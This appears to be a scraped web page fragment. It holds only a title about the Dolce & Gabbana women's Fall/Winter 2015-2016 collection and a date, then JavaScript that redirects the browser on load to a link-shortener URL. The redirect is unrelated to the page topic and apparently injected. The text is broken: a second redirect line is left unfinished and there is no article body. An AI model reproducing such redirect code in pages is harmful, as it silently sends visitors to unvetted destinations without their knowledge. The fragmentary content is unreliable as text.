
Dolce & Gabbana Women Fall/Winter 2015-2016
September 13, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =